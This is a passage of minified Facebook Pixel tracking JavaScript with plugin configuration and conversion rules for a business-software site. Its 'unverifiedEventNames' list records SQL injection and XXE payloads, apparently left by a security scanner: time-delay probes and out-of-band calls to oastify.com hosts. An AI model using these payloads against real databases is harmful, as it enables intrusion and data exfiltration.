e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("616473498936556", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("616473498936556", "IWLBootstrapper", true);
config.set("616473498936556", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("616473498936556", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("616473498936556", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("616473498936556", "ProhibitedSources", true);
config.set("616473498936556", "unwantedData", {"blacklisted_keys":{"HR_SMB_Lead":{"cd":[],"url":["webSalaryDetailsFlg"]},"60scroll":{"cd":[],"url":["webSalaryDetailsFlg"]},"segment":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","accountId","search_form[account_id_hash]","sub_account_id","search_form[asset_acts][sub_account_id_hash]","asset_acts_search_form[sub_account_id_hash]"]},"PageView":{"cd":[],"url":["search_form[asset_acts][account_id_hash]","asset_acts_search_account_id_hash","acts_search_form[account_id_hash]","asset_acts_search_form[sub_account_id_hash]","search_form[asset_acts][sub_account_id_hash]","search_form[account_id_hash]","acts_search_form[sub_account_id_hash]","user_asset_act_search_form[account_id]"]},"flux_afid_target|remarketing":{"cd":[],"url":["account_id","search_form[account_id_hash]","webSalaryDetailsFlg","acts_search_form[account_id_hash]","asset_acts_search_account_id_hash","hhdhfx3eozdfbc3dbskdobd5zm"]},"\u7d66\u4e0e_\u30d5\u30a9\u30fc\u30e0\u6ede\u5728\u6642\u959320\u79d2":{"cd":[],"url":["webSalaryDetailsFlg"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("616473498936556", "UnwantedData", true);
config.set("616473498936556", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("616473498936556", "IABPCMAEBridge", true);
config.set("616473498936556", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("616473498936556", "BrowserProperties", true);
config.set("616473498936556", "eventValidation", {"unverifiedEventNames":["aptsvcv","sample","ENG-Cv","ENG-CV1","eng-cv1","eng","ENG-CV2","Eeng-cv","Eng-c","Eng-","Eng","ENg-cv","ENg","ENG-cv","Ab","\u306a\u3093\u3067\u767a\u706b\u3057\u306a\u3044\uff1f","eng-cv","ENG-CV","hoge","Eng-cv","PageView25634826' or 3998=4003--","PageView' and 9665=9672--","PageView74058989' or '7252'='7258","PageView')waitfor delay'0:0:20'--","PageView' and 4438=4438--","PageView' and '8640'='8640","PageView83342383' or '7826'='7826","PageView')AND pg_sleep(20)--","PageView' and '5551'='5558","PageView18308484' or 7491=7491--","PageView\"","PageView'+(select*from(select(sleep(20)))a)+'","PageView',0)waitfor delay'0:0:20'--","PageView',0)AND pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView',''||pg_sleep(20)--","gqaul3gbv07ovt268j21s634bvhn5h4kscg33urj.oastify.com","PageView,(select*from(select(sleep(20)))a)","PageView' AND pg_sleep(20)--","PageView' waitfor delay'0:0:20'--","PageView' and (select*from(select(sleep(20)))a)--","PageView'","PageView'(select*from(select(sleep(20)))a)'","PageView'+(select load_file('\\\\\\\\aycotxo53ufi3na0gdav00byjpphdbce053tugl4a.oastify.com\\\\upb'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ua885h0pfer2f7mksxmfckniv911pvoycp2dt0ko9.oasti'+'fy.com\\zgz'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/gcwu732bh0tohto6ujo1e6p4xv3nrhqken2ep5du.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\unl8ihdpse42s7zk5xzfpk0i89e12v1ypphd80zoo.oasti'+'fy.com\\zmg'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bjypey96ov0joov11evwl1wz4qaiycxfl6cu3hu5j.oasti'+'fy.com\\cqi'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\xstbnkisxh95xa4na04iun5ldcj47y61usnge35ru.oasti'+'fy.com\\lal'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ixsak SYSTEM \"http:\/\/8s1mnvi3xs9gxl4yab4tuy5wdnjf796cugi75ytn.oasti'||'fy.com\/\">\u0025ixsak;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\e6ls11w9bynmbri4ohiz84j2rtxllfki89ax1ks8h.oastify.com\\\\ejm'))","_removed_"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("616473498936556", "EventValidation", true);
config.set("616473498936556", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("616473498936556", "ProtectedDataMode", true);
config.set("616473498936556", "ccRuleEvaluator", {"ccRules":[{"id":"995561212458491","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/27591\/"}}]}]}},{"id":"3073143299484964","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"biz.moneyforward.com\/library\/form\/25949\/"}}]}]}},{"id":"662236145538588","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/bizevent.moneyforward.com\/corporate-future-conference-2023\/thanks"}}]}]}},{"id":"315300667298169","rule":{"and":[{"event":{"eq":"SMB-All-CV"}}]}},{"id":"621941945477520","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/917\/"}}]}]}},{"id":"1077694212975007","rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]}},{"id":"672702136750414","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"427543521764007","rule":{"and":[{"event":{"eq":"CustomizeProduct"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"857676835029775","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"erp.moneyforward.com\/erp_payment\/new?state=registered"}}]}]}},{"id":"590397895008715","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"yahoo"}}]}]}},{"id":"364544388082385","rule":{"and":[{"event":{"eq":"referrerSource"}},{"or":[{"utm_source":{"eq":"organic"}}]},{"or":[{"hostname":{"i_contains":"google"}}]}]}},{"id":"285632596048468","rule":{"and":[{"event":{"eq":"Subscribe"}},{"or":[{"URL":{"i_contains":"https:\/\/erp.moneyforward.com\/home?state=paid_premium_contract_started"}}]}]}},{"id":"4030555760350626","rule":{"a